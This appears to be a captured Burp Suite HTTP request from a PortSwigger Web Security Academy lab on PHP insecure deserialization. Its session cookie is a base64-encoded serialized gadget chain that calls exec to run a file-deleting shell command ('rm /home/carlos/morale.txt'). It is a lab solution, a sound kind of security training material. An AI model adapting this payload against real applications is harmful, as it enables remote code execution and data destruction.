 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aa500f2035cab30873f0cad00d600fd.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MzM6IgBDdXN0b21UZW1wbGF0ZQBkZWZhdWx0X2Rlc2NfdHlwZSI7czoyNjoicm
0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO3M6MjA6IgBDdXN0b21UZW1wbGF0ZQBkZXNjIjtPOjEwOiJEZWZhdWx0TWFwIjox
OntzOjIwOiIARGVmYXVsdE1hcABjYWxsYmFjayI7czo0OiJleGVjIjt9fQ==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa500f2035cab30873f0cad00d600fd.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16